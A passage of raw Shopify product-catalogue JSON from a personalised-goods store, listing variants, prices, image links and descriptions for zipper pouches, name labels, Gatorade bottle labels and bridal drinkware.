Long","public_title":"Long","options":["Long"],"price":800,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":31706650706071,"position":7,"preview_image":{"aspect_ratio":0.954,"height":3134,"width":2991,"src":"\/\/everythinglabeled.com\/cdn\/shop\/products\/20230331_180517292_iOS.jpg?v=1680374576"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/everythinglabeled.com\/cdn\/shop\/products\/20230331_181455377_iOS.jpg?v=1680374244","\/\/everythinglabeled.com\/cdn\/shop\/products\/20230331_180435195_iOS1.jpg?v=1680374576","\/\/everythinglabeled.com\/cdn\/shop\/products\/20230331_180727740_iOS.jpg?v=1680374576","\/\/everythinglabeled.com\/cdn\/shop\/products\/20230331_180839891_iOS.jpg?v=1680374576","\/\/everythinglabeled.com\/cdn\/shop\/products\/20230331_180906540_iOS1.jpg?v=1680374576","\/\/everythinglabeled.com\/cdn\/shop\/products\/20230331_180936551_iOS1.jpg?v=1680374576","\/\/everythinglabeled.com\/cdn\/shop\/products\/20230331_180517292_iOS.jpg?v=1680374576"],"featured_image":"\/\/everythinglabeled.com\/cdn\/shop\/products\/20230331_181455377_iOS.jpg?v=1680374244","options":["Size"],"media":[{"alt":null,"id":31706637729943,"position":1,"preview_image":{"aspect_ratio":0.75,"height":4032,"width":3024,"src":"\/\/everythinglabeled.com\/cdn\/shop\/products\/20230331_181455377_iOS.jpg?v=1680374244"},"aspect_ratio":0.75,"height":4032,"media_type":"image","src":"\/\/everythinglabeled.com\/cdn\/shop\/products\/20230331_181455377_iOS.jpg?v=1680374244","width":3024},{"alt":null,"id":31706650083479,"position":2,"preview_image":{"aspect_ratio":0.75,"height":4032,"width":3024,"src":"\/\/everythinglabeled.com\/cdn\/shop\/products\/20230331_180435195_iOS1.jpg?v=1680374576"},"aspect_ratio":0.75,"height":4032,"media_type":"image","src":"\/\/everythinglabeled.com\/cdn\/shop\/products\/20230331_180435195_iOS1.jpg?v=1680374576","width":3024},{"alt":null,"id":31706647724183,"position":3,"preview_image":{"aspect_ratio":0.75,"height":4032,"width":3024,"src":"\/\/everythinglabeled.com\/cdn\/shop\/products\/20230331_180727740_iOS.jpg?v=1680374576"},"aspect_ratio":0.75,"height":4032,"media_type":"image","src":"\/\/everythinglabeled.com\/cdn\/shop\/products\/20230331_180727740_iOS.jpg?v=1680374576","width":3024},{"alt":null,"id":31706651918487,"position":4,"preview_image":{"aspect_ratio":0.75,"height":4032,"width":3024,"src":"\/\/everythinglabeled.com\/cdn\/shop\/products\/20230331_180839891_iOS.jpg?v=1680374576"},"aspect_ratio":0.75,"height":4032,"media_type":"image","src":"\/\/everythinglabeled.com\/cdn\/shop\/products\/20230331_180839891_iOS.jpg?v=1680374576","width":3024},{"alt":null,"id":31706644447383,"position":5,"preview_image":{"aspect_ratio":1.097,"height":2756,"width":3023,"src":"\/\/everythinglabeled.com\/cdn\/shop\/products\/20230331_180906540_iOS1.jpg?v=1680374576"},"aspect_ratio":1.097,"height":2756,"media_type":"image","src":"\/\/everythinglabeled.com\/cdn\/shop\/products\/20230331_180906540_iOS1.jpg?v=1680374576","width":3023},{"alt":null,"id":31706642808983,"position":6,"preview_image":{"aspect_ratio":0.75,"height":4032,"width":3024,"src":"\/\/everythinglabeled.com\/cdn\/shop\/products\/20230331_180936551_iOS1.jpg?v=1680374576"},"aspect_ratio":0.75,"height":4032,"media_type":"image","src":"\/\/everythinglabeled.com\/cdn\/shop\/products\/20230331_180936551_iOS1.jpg?v=1680374576","width":3024},{"alt":null,"id":31706650706071,"position":7,"preview_image":{"aspect_ratio":0.954,"height":3134,"width":2991,"src":"\/\/everythinglabeled.com\/cdn\/shop\/products\/20230331_180517292_iOS.jpg?v=1680374576"},"aspect_ratio":0.954,"height":3134,"media_type":"image","src":"\/\/everythinglabeled.com\/cdn\/shop\/products\/20230331_180517292_iOS.jpg?v=1680374576","width":2991}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003ePersonalize these mesh clear zipper pouches are the perfect thing to throw into your beach bag, bring to pool, keep in the car, travel with, bring to school and daycare. \u003cbr\u003e\u003cbr\u003e 6 different sizes\u003cbr\u003e16 different colors \u003cbr\u003e4 different fonts \u003cbr\u003e\u003cbr\u003eThey all come in the popular shadow monogram. Please choose both shadow color and top color and then your text or initials\u003cbr\u003e\u003cbr\u003eBAG INFO\u003cbr\u003e\u003cbr\u003eLONG 9\"(L) X 4\"(W)\u003cbr\u003eX-SMALL 5.5\" X 3\"\u003cbr\u003eSMALL 6.5\" X 4\"\u003cbr\u003eMEDIUM 9\" X 6 \"\u003cbr\u003eLARGE 11.5\" X 7.5\"\u003cbr\u003eX-LARGE 13\" X 9\"\u003cbr\u003e\u003cbr\u003eWater-Resistant Translucent PVC Plastic with reinforced zipper\u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cstyle\u003e\u003c\/style\u003e\n\u003cstyle\u003e\u003c\/style\u003e"},{"id":6395764899991,"title":"Custom Name Labels Your Water Bottle","handle":"custom-name-labels","description":"\u003cp\u003eLooking for custom name labels? Look no further. Ordering your personal label has never been easier.\u003c\/p\u003e\n\u003cp\u003eThese labels can be easily put on water bottles, coffee mugs, wine glasses, lunch boxes, folders, laptops, etc.\u003c\/p\u003e\n\u003cp\u003eSelect your font, color, and size, and add personalization such as name, initials, quote, etc.  \u003c\/p\u003e","published_at":"2021-01-28T11:18:15-05:00","created_at":"2021-01-28T11:16:58-05:00","vendor":"Everything Labeled","type":"Labels \u0026 Tags","tags":["customdecal","namelabels","namesticker","personalizedlabel","vinyllabel","vinylnamedecal"],"price":350,"price_min":350,"price_max":500,"available":true,"price_varies":true,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":39035010154647,"title":"3 inch","option1":"3 inch","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Name Labels Your Water Bottle - 3 inch","public_title":"3 inch","options":["3 inch"],"price":350,"weight":363,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39034989641879,"title":"4 inch","option1":"4 inch","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Name Labels Your Water Bottle - 4 inch","public_title":"4 inch","options":["4 inch"],"price":400,"weight":363,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39034989674647,"title":"5 inch","option1":"5 inch","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Name Labels Your Water Bottle - 5 inch","public_title":"5 inch","options":["5 inch"],"price":450,"weight":363,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40069835849879,"title":"6 inch","option1":"6 inch","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Name Labels Your Water Bottle - 6 inch","public_title":"6 inch","options":["6 inch"],"price":500,"weight":363,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/everythinglabeled.com\/cdn\/shop\/products\/83aa9df0-ce4c-4154-b04f-3cbd02e5b8d8.png?v=1673625721","\/\/everythinglabeled.com\/cdn\/shop\/products\/20190831_194126128_iOS.jpg?v=1673625721","\/\/everythinglabeled.com\/cdn\/shop\/products\/20200702_214617842_iOS.jpg?v=1649367184","\/\/everythinglabeled.com\/cdn\/shop\/products\/20201003_184306712_iOS.jpg?v=1649367184","\/\/everythinglabeled.com\/cdn\/shop\/products\/20211012_124736180_iOS.jpg?v=1649368028","\/\/everythinglabeled.com\/cdn\/shop\/products\/20211025_140412685_iOS.jpg?v=1673625691","\/\/everythinglabeled.com\/cdn\/shop\/products\/20210716_162853747_iOS.jpg?v=1673625691","\/\/everythinglabeled.com\/cdn\/shop\/products\/20210118_135534400_iOS.jpg?v=1673625691","\/\/everythinglabeled.com\/cdn\/shop\/products\/20200702_214558553_iOS.jpg?v=1673625691","\/\/everythinglabeled.com\/cdn\/shop\/products\/20210209_115130108_iOS.jpg?v=1673625691","\/\/everythinglabeled.com\/cdn\/shop\/products\/Colors2020_9913fdda-ac25-4c0c-8c18-fc63a1c9f933.png?v=1673625691","\/\/everythinglabeled.com\/cdn\/shop\/files\/20220208_000508261_iOS.jpg?v=1711029115","\/\/everythinglabeled.com\/cdn\/shop\/files\/20230617_153720843_iOS.jpg?v=1711029124"],"featured_image":"\/\/everythinglabeled.com\/cdn\/shop\/products\/83aa9df0-ce4c-4154-b04f-3cbd02e5b8d8.png?v=1673625721","options":["Size"],"media":[{"alt":null,"id":19312229515415,"position":1,"preview_image":{"aspect_ratio":0.75,"height":4032,"width":3024,"src":"\/\/everythinglabeled.com\/cdn\/shop\/products\/83aa9df0-ce4c-4154-b04f-3cbd02e5b8d8.png?v=1673625721"},"aspect_ratio":0.75,"height":4032,"media_type":"image","src":"\/\/everythinglabeled.com\/cdn\/shop\/products\/83aa9df0-ce4c-4154-b04f-3cbd02e5b8d8.png?v=1673625721","width":3024},{"alt":null,"id":19312229351575,"position":2,"preview_image":{"aspect_ratio":0.75,"height":3563,"width":2672,"src":"\/\/everythinglabeled.com\/cdn\/shop\/products\/20190831_194126128_iOS.jpg?v=1673625721"},"aspect_ratio":0.75,"height":3563,"media_type":"image","src":"\/\/everythinglabeled.com\/cdn\/shop\/products\/20190831_194126128_iOS.jpg?v=1673625721","width":2672},{"alt":null,"id":19427047080087,"position":3,"preview_image":{"aspect_ratio":0.75,"height":4032,"width":3024,"src":"\/\/everythinglabeled.com\/cdn\/shop\/products\/20200702_214617842_iOS.jpg?v=1649367184"},"aspect_ratio":0.75,"height":4032,"media_type":"image","src":"\/\/everythinglabeled.com\/cdn\/shop\/products\/20200702_214617842_iOS.jpg?v=1649367184","width":3024},{"alt":null,"id":19312229548183,"position":4,"preview_image":{"aspect_ratio":0.75,"height":4032,"width":3024,"src":"\/\/everythinglabeled.com\/cdn\/shop\/products\/20201003_184306712_iOS.jpg?v=1649367184"},"aspect_ratio":0.75,"height":4032,"media_type":"image","src":"\/\/everythinglabeled.com\/cdn\/shop\/products\/20201003_184306712_iOS.jpg?v=1649367184","width":3024},{"alt":null,"id":27449944342679,"position":5,"preview_image":{"aspect_ratio":0.75,"height":3689,"width":2767,"src":"\/\/everythinglabeled.com\/cdn\/shop\/products\/20211012_124736180_iOS.jpg?v=1649368028"},"aspect_ratio":0.75,"height":3689,"media_type":"image","src":"\/\/everythinglabeled.com\/cdn\/shop\/products\/20211012_124736180_iOS.jpg?v=1649368028","width":2767},{"alt":null,"id":30982765412503,"position":6,"preview_image":{"aspect_ratio":0.75,"height":4032,"width":3024,"src":"\/\/everythinglabeled.com\/cdn\/shop\/products\/20211025_140412685_iOS.jpg?v=1673625691"},"aspect_ratio":0.75,"height":4032,"media_type":"image","src":"\/\/everythinglabeled.com\/cdn\/shop\/products\/20211025_140412685_iOS.jpg?v=1673625691","width":3024},{"alt":null,"id":30982775701655,"position":7,"preview_image":{"aspect_ratio":0.75,"height":4032,"width":3024,"src":"\/\/everythinglabeled.com\/cdn\/shop\/products\/20210716_162853747_iOS.jpg?v=1673625691"},"aspect_ratio":0.75,"height":4032,"media_type":"image","src":"\/\/everythinglabeled.com\/cdn\/shop\/products\/20210716_162853747_iOS.jpg?v=1673625691","width":3024},{"alt":null,"id":19427026337943,"position":8,"preview_image":{"aspect_ratio":0.799,"height":1350,"width":1079,"src":"\/\/everythinglabeled.com\/cdn\/shop\/products\/20210118_135534400_iOS.jpg?v=1673625691"},"aspect_ratio":0.799,"height":1350,"media_type":"image","src":"\/\/everythinglabeled.com\/cdn\/shop\/products\/20210118_135534400_iOS.jpg?v=1673625691","width":1079},{"alt":null,"id":19427060285591,"position":9,"preview_image":{"aspect_ratio":0.75,"height":4032,"width":3024,"src":"\/\/everythinglabeled.com\/cdn\/shop\/products\/20200702_214558553_iOS.jpg?v=1673625691"},"aspect_ratio":0.75,"height":4032,"media_type":"image","src":"\/\/everythinglabeled.com\/cdn\/shop\/products\/20200702_214558553_iOS.jpg?v=1673625691","width":3024},{"alt":null,"id":27449731154071,"position":10,"preview_image":{"aspect_ratio":0.826,"height":1308,"width":1080,"src":"\/\/everythinglabeled.com\/cdn\/shop\/products\/20210209_115130108_iOS.jpg?v=1673625691"},"aspect_ratio":0.826,"height":1308,"media_type":"image","src":"\/\/everythinglabeled.com\/cdn\/shop\/products\/20210209_115130108_iOS.jpg?v=1673625691","width":1080},{"alt":null,"id":19312229613719,"position":11,"preview_image":{"aspect_ratio":1.0,"height":2196,"width":2196,"src":"\/\/everythinglabeled.com\/cdn\/shop\/products\/Colors2020_9913fdda-ac25-4c0c-8c18-fc63a1c9f933.png?v=1673625691"},"aspect_ratio":1.0,"height":2196,"media_type":"image","src":"\/\/everythinglabeled.com\/cdn\/shop\/products\/Colors2020_9913fdda-ac25-4c0c-8c18-fc63a1c9f933.png?v=1673625691","width":2196},{"alt":null,"id":33828303405207,"position":12,"preview_image":{"aspect_ratio":0.75,"height":4032,"width":3024,"src":"\/\/everythinglabeled.com\/cdn\/shop\/files\/20220208_000508261_iOS.jpg?v=1711029115"},"aspect_ratio":0.75,"height":4032,"media_type":"image","src":"\/\/everythinglabeled.com\/cdn\/shop\/files\/20220208_000508261_iOS.jpg?v=1711029115","width":3024},{"alt":null,"id":33828303536279,"position":13,"preview_image":{"aspect_ratio":0.911,"height":3320,"width":3024,"src":"\/\/everythinglabeled.com\/cdn\/shop\/files\/20230617_153720843_iOS.jpg?v=1711029124"},"aspect_ratio":0.911,"height":3320,"media_type":"image","src":"\/\/everythinglabeled.com\/cdn\/shop\/files\/20230617_153720843_iOS.jpg?v=1711029124","width":3024}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003eLooking for custom name labels? Look no further. Ordering your personal label has never been easier.\u003c\/p\u003e\n\u003cp\u003eThese labels can be easily put on water bottles, coffee mugs, wine glasses, lunch boxes, folders, laptops, etc.\u003c\/p\u003e\n\u003cp\u003eSelect your font, color, and size, and add personalization such as name, initials, quote, etc.  \u003c\/p\u003e"},{"id":6353824612503,"title":"LABEL for Gatorade Water Bottle","handle":"gatorade-water-bottle-label","description":"\u003cp\u003eAdd a fun label to your sporty Gatorade water bottle.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e\u003cspan style=\"text-decoration: underline;\"\u003eOnly the label is included\u003c\/span\u003e\u003c\/strong\u003e and will fit the green Gatorade squeeze water bottle.\u003c\/p\u003e\n\u003cp\u003eSelect your color and add personalization such as name, initials, etc.\u003c\/p\u003e\n\u003cp\u003eAvailable in the sports font shown\u003c\/p\u003e\n\u003cp\u003eChoose from 4 or 5 inches.  4 inches will fit a 20 oz bottle and 5 inches will fit at 32 oz bottle\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cstyle\u003e\u003c\/style\u003e\n\u003cstyle\u003e\u003c\/style\u003e\n\u003cstyle\u003e\u003c\/style\u003e","published_at":"2021-01-17T16:25:52-05:00","created_at":"2021-01-16T14:24:35-05:00","vendor":"Everything Labeled","type":"Labels \u0026 Tags","tags":["custom","customdecal","customlabels","gatorade","gatoradebottle","gatoradebottlelabels","gatoradelabel","gatoradelabels","gatoradewaterbottlecustom","namelabels","namesticker","personalized","personalizedlabel","vinyl","vinyl labels","vinylnamedecal"],"price":375,"price_min":375,"price_max":400,"available":true,"price_varies":true,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":42861722304663,"title":"4 Inches","option1":"4 Inches","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":50368906199191,"product_id":6353824612503,"position":4,"created_at":"2026-01-11T12:11:19-05:00","updated_at":"2026-01-11T12:11:22-05:00","alt":null,"width":3024,"height":4032,"src":"\/\/everythinglabeled.com\/cdn\/shop\/files\/20220521_211609925_iOS.jpg?v=1768151482","variant_ids":[42861722304663]},"available":true,"name":"LABEL for Gatorade Water Bottle - 4 Inches","public_title":"4 Inches","options":["4 Inches"],"price":375,"weight":6,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":40193530134679,"position":4,"preview_image":{"aspect_ratio":0.75,"height":4032,"width":3024,"src":"\/\/everythinglabeled.com\/cdn\/shop\/files\/20220521_211609925_iOS.jpg?v=1768151482"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42861719552151,"title":"5 Inches","option1":"5 Inches","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":26978165555351,"product_id":6353824612503,"position":1,"created_at":"2021-01-17T16:25:15-05:00","updated_at":"2021-01-17T16:25:15-05:00","alt":null,"width":3024,"height":4032,"src":"\/\/everythinglabeled.com\/cdn\/shop\/products\/20200708_131909660_iOS.jpg?v=1610918715","variant_ids":[42861719552151]},"available":true,"name":"LABEL for Gatorade Water Bottle - 5 Inches","public_title":"5 Inches","options":["5 Inches"],"price":400,"weight":1,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":19149161267351,"position":1,"preview_image":{"aspect_ratio":0.75,"height":4032,"width":3024,"src":"\/\/everythinglabeled.com\/cdn\/shop\/products\/20200708_131909660_iOS.jpg?v=1610918715"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/everythinglabeled.com\/cdn\/shop\/products\/20200708_131909660_iOS.jpg?v=1610918715","\/\/everythinglabeled.com\/cdn\/shop\/products\/20200715_144644001_iOS.jpg?v=1611256960","\/\/everythinglabeled.com\/cdn\/shop\/products\/20210605_152852098_iOS.jpg?v=1649366840","\/\/everythinglabeled.com\/cdn\/shop\/files\/20220521_211609925_iOS.jpg?v=1768151482"],"featured_image":"\/\/everythinglabeled.com\/cdn\/shop\/products\/20200708_131909660_iOS.jpg?v=1610918715","options":["Length"],"media":[{"alt":null,"id":19149161267351,"position":1,"preview_image":{"aspect_ratio":0.75,"height":4032,"width":3024,"src":"\/\/everythinglabeled.com\/cdn\/shop\/products\/20200708_131909660_iOS.jpg?v=1610918715"},"aspect_ratio":0.75,"height":4032,"media_type":"image","src":"\/\/everythinglabeled.com\/cdn\/shop\/products\/20200708_131909660_iOS.jpg?v=1610918715","width":3024},{"alt":null,"id":19224382439575,"position":2,"preview_image":{"aspect_ratio":1.333,"height":3024,"width":4032,"src":"\/\/everythinglabeled.com\/cdn\/shop\/products\/20200715_144644001_iOS.jpg?v=1611256960"},"aspect_ratio":1.333,"height":3024,"media_type":"image","src":"\/\/everythinglabeled.com\/cdn\/shop\/products\/20200715_144644001_iOS.jpg?v=1611256960","width":4032},{"alt":null,"id":27449710903447,"position":3,"preview_image":{"aspect_ratio":0.75,"height":4032,"width":3024,"src":"\/\/everythinglabeled.com\/cdn\/shop\/products\/20210605_152852098_iOS.jpg?v=1649366840"},"aspect_ratio":0.75,"height":4032,"media_type":"image","src":"\/\/everythinglabeled.com\/cdn\/shop\/products\/20210605_152852098_iOS.jpg?v=1649366840","width":3024},{"alt":null,"id":40193530134679,"position":4,"preview_image":{"aspect_ratio":0.75,"height":4032,"width":3024,"src":"\/\/everythinglabeled.com\/cdn\/shop\/files\/20220521_211609925_iOS.jpg?v=1768151482"},"aspect_ratio":0.75,"height":4032,"media_type":"image","src":"\/\/everythinglabeled.com\/cdn\/shop\/files\/20220521_211609925_iOS.jpg?v=1768151482","width":3024}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003eAdd a fun label to your sporty Gatorade water bottle.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e\u003cspan style=\"text-decoration: underline;\"\u003eOnly the label is included\u003c\/span\u003e\u003c\/strong\u003e and will fit the green Gatorade squeeze water bottle.\u003c\/p\u003e\n\u003cp\u003eSelect your color and add personalization such as name, initials, etc.\u003c\/p\u003e\n\u003cp\u003eAvailable in the sports font shown\u003c\/p\u003e\n\u003cp\u003eChoose from 4 or 5 inches.  4 inches will fit a 20 oz bottle and 5 inches will fit at 32 oz bottle\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cstyle\u003e\u003c\/style\u003e\n\u003cstyle\u003e\u003c\/style\u003e\n\u003cstyle\u003e\u003c\/style\u003e"},{"id":7602143854743,"title":"Bridal Drinkware","handle":"bridal-collection","description":"\u003cp\u003eCelebrate love and laughter with our OMG You’re Engaged Stemless Tumbler — the perfect engagement gift for the newly betrothed! This stylish and durable tumbler keeps drinks hot or cold for hours while adding a touch of sparkle to every bridal moment. A must-have for engagement parties, bridal showers, and wedding boutiques.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eRETAILER HIGHLIGHTS\u003c\/strong\u003e\u003cbr\u003e• 12 oz double-wall insulated stainless steel stemless tumbler\u003cbr\u003e• Laser-engraved “OMG You’re Engaged” design — elegant and long-lasting\u003cbr\u003e• Keeps beverages hot or cold for hours\u003cbr\u003e• Includes BPA-free, spill-resistant slide lid\u003cbr\u003e• Powder-coated finish in popular bridal and blush tones\u003cbr\u003e• Perfect for engagement celebrations, bridal showers, and wedding gifts\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eSPECIFICATIONS\u003c\/strong\u003e\u003cbr\u003e• Capacity: 12 oz \/ 355 ml\u003cbr\u003e• Material: Double-wall stainless steel\u003cbr\u003e• Finish: Powder-coated (assorted color options)\u003cbr\u003e• Dimensions: Approx. 4.5″ H × 3.5″ W\u003cbr\u003e• Care: Dishwasher safe, top rack recommended\u003cbr\u003e• Packaging: Individually boxed or bulk (retail-ready)\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eORDERING INFO\u003c\/strong\u003e\u003cbr\u003e• Minimum Order: 12 units\u003cbr\u003e• Turnaround Time: Ships in 5–7 business days\u003cbr\u003e• Packaging: Bulk or retail-ready boxes available\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003ePerfect for:\u003c\/strong\u003e\u003cbr\u003eBridal boutiques, engagement parties, gift shops, and wedding planners — a fun, trendy tumbler that makes saying “Yes!” even more memorable.\u003c\/p\u003e","published_at":"2022-05-27T12:00:15-04:00","created_at":"2022-05-23T13:00:00-04:00","vendor":"Everything Labeled","type":"","tags":["acrylic","acrylictumblers","acrylicwineglasses","Bridal Collection","bridalcollection","bridalgifts","Bride","bridegift","Bridesmaid","custom","customwineglasses","Groom","mrandmrs"],"price":1300,"price_min":1300,"price_max":1500,"available":true,"price_varies":true,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":46180322934935,"title":"Acrylic Wine Glass \/ Engagement","option1":"Acrylic Wine Glass","option2":"Engagement","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":35667761037463,"product_id":7602143854743,"position":1,"created_at":"2022-05-23T13:00:00-04:00","updated_at":"2022-05-23T13:00:02-04:00","alt":null,"width":1124,"height":1454,"src":"\/\/everythinglabeled.com\/cdn\/shop\/products\/20220309_214440730_iOS.jpg?v=1653325202","variant_ids":[46180322934935,46180322967703,46180323000471,46180323033239,46180574724247]},"available":true,"name":"Bridal Drinkware - Acrylic Wine Glass \/ Engagement","public_title":"Acrylic Wine Glass \/ Engagement","options":["Acrylic Wine Glass","Engagement"],"price":1300,"weight":454,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":28092184592535,"position":1,"preview_image":{"aspect_ratio":0.773,"height":1454,"width":1124,"src":"\/\/everythinglabeled.com\/cdn\/shop\/products\/20220309_214440730_iOS.jpg?v=1653325202"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46180322967703,"title":"Acrylic Wine Glass \/ MR. and Mrs.","option1":"Acrylic Wine Glass","option2":"MR. and Mrs.","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":35667761037463,"product_id":7602143854743,"position":1,"created_at":"2022-05-23T13:00:00-04:00","updated_at":"2022-05-23T13:00:02-04:00","alt":null,"width":1124,"height":1454,"src":"\/\/everythinglabeled.com\/cdn\/shop\/products\/20220309_214440730_iOS.jpg?v=1653325202","variant_ids":[46180322934935,46180322967703,46180323000471,46180323033239,46180574724247]},"available":true,"name":"Bridal Drinkware - Acrylic Wine Glass \/ MR. and Mrs.","public_title":"Acrylic Wine Glass \/ MR. and Mrs.","options":["Acrylic Wine Glass","MR. and Mrs."],"price":1300,"weight":454,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":28092184592535,"position":1,"preview_image":{"aspect_ratio":0.773,"height":1454,"width":1124,"src":"\/\/everythinglabeled.com\/cdn\/shop\/products\/20220309_214440730_iOS.jpg?v=1653325202"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46180323000471,"title":"Acrylic Wine Glass \/ Bridesmaid","option1":"Acrylic Wine Glass","option2":"Bridesmaid","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":35667761037463,"product_id":7602143854743,"position":1,"created_at":"2022-05-23T13:00:00-04:00","updated_at":"2022-05-23T13:00:02-04:00","alt":null,"width":1124,"height":1454,"src":"\/\/everythinglabeled.com\/cdn\/shop\/products\/20220309_214440730_iOS.jpg?v=1653325202","variant_ids":[46180322934935,46180322967703,46180323000471,46180323033239,46180574724247]},"available":true,"name":"Bridal Drinkware - Acrylic Wine Glass \/ Bridesmaid","public_title":"Acrylic Wine Glass \/ Bridesmaid","options":["Acrylic Wine Glass","Bridesmaid"],"price":1300,"weight":454,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":28092184592535,"position":1,"preview_image":{"aspect_ratio":0.773,"height":1454,"width":1124,"src":"\/\/everythinglabeled.com\/cdn\/shop\/products\/20220309_214440730_iOS.jpg?v=1653325202"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46180323033239,"title":"Acrylic Wine Glass \/ Made of Honor","option1":"Acrylic Wine Glass","option2":"Made of Honor","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":35667761037463,"product_id":7602143854743,"position":1,"created_at":"2022-05-23T13:00:00-04:00","updated_at":"2022-05-23T13:00:02-04:00","alt":null,"width":1124,"height":1454,"src":"\/\/everythinglabeled.com\/cdn\/shop\/products\/20220309_214440730_iOS.jpg?v=1653325202","variant_ids":[46180322934935,46180322967703,46180323000471,46180323033239,46180574724247]},"available":true,"name":"Bridal Drinkware - Acrylic Wine Glass \/ Made of Honor","public_title":"Acrylic Wine Glass \/ Made of Honor","options":["Acrylic Wine Glass","Made of Honor"],"price":1300,"weight":454,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":28092184592535,"position":1,"preview_image":{"aspect_ratio":0.773,"height":1454,"width":1124,"src":"\/\/everythinglabeled.com\/cdn\/shop\/products\/20220309_214440730_iOS.jpg?v=1653325202"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46180574724247,"title":"Acrylic Wine Glass \/ Bride","option1":"Acrylic Wine Glass","option2":"Bride","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":35667761037463,"product_id":7602143854743,"position":1,"created_at":"2022-05-23T13:00:00-04:00","updated_at":"2022-05-23T13:00:02-04:00","alt":null,"width":1124,"height":1454,"src":"\/\/everythinglabeled.com\/cdn\/shop\/products\/20220309_214440730_iOS.jpg?v=1653325202","variant_ids":[46180322934935,46180322967703,46180323000471,46180323033239,46180574724247]},"available":true,"name":"Bridal Drinkware - Acrylic Wine Glass \/ Bride","public_title":"Acrylic Wine Glass \/ Bride","options":["Acrylic Wine Glass","Bride"],"price":1300,"weight":454,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":28092184592535,"position":1,"preview_image":{"aspect_ratio":0.773,"height":1454,"width":1124,"src":"\/\/everythinglabeled.com\/cdn\/shop\/products\/20220309_214440730_iOS.jpg?v=1653325202"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46180323197079,"title":"Short Stainless Steel Tumbler \/ Engagement","option1":"Short Stainless Steel Tumbler","option2":"Engagement","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":49220667900055,"product_id":7602143854743,"position":6,"created_at":"2025-10-13T14:26:48-04:00","updated_at":"2025-10-13T14:26:49-04:00","alt":null,"width":480,"height":640,"src":"\/\/everythinglabeled.com\/cdn\/shop\/files\/Bridal_Collection_Engaged_Short_Tumbler.jpg?v=1760380009","variant_ids":[46180323197079,46180323229847,46180323262615,46180323295383,46180574789783]},"available":true,"name":"Bridal Drinkware - Short Stainless Steel Tumbler \/ Engagement","public_title":"Short Stainless Steel Tumbler \/ Engagement","options":["Short Stainless Steel Tumbler","Engagement"],"price":1500,"weight":454,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":39079643578519,"position":6,"preview_image":{"aspect_ratio":0.75,"height":640,"width":480,"src":"\/\/everythinglabeled.com\/cdn\/shop\/files\/Bridal_Collection_Engaged_Short_Tumbler.jpg?v=1760380009"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46180323229847,"title":"Short Stainless Steel Tumbler \/ MR. and Mrs.","option1":"Short Stainless Steel Tumbler","option2":"MR. and 